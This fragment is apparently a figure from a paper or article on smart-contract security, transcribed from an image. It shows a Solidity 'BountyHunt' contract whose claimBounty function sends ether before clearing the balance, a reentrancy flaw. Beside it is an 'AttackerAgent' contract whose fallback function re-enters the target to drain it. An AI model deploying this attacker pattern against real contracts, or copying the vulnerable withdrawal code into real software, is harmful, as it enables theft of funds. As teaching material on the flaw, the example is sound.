 1 contract BountyHunt{
2 ...
3 function claimBounty() preventTheft {
4 uint balance = bountyAmount[msg.sender];
5 if (msg.sender.call.value(balance)()) {
6 totalBountyAmount -= balance;
7 bountyAmount[msg.sender] = 0;
8 }
9 }
10 }
11 contract AttackerAgent{
12 ① ... ② ③
13 function AgentCall(address contract_addr,bytes msg_data){
14 call_contract_addr = contract_addr;
15 call_msg_data = msg_data;
16 contract_addr.call(msg_data);
17 }
18 function() payable{
19 call_contract_addr.call(call_msg_data);
20 }
21 }